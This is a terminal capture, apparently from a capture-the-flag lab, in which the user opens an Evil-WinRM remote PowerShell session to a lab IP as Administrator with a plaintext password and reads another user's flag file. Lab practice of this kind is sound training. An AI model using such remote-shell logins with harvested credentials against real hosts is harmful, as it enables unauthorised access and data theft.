 ┌──(dipeua㉿ProBook)-[~]
└─$ evil-winrm -i 10.129.38.142 -u Administrator -p badminton
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\mike\desktop\flag.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents>